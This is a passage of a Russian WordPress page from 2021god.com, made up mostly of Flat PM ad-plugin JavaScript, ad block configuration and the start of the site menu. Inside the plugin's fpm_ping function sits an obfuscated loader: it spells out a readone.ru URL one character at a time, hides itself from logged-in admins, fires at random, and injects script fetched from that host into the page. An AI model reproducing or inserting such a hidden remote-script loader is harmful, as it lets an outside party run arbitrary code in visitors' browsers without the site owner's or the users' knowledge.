t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-93802 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
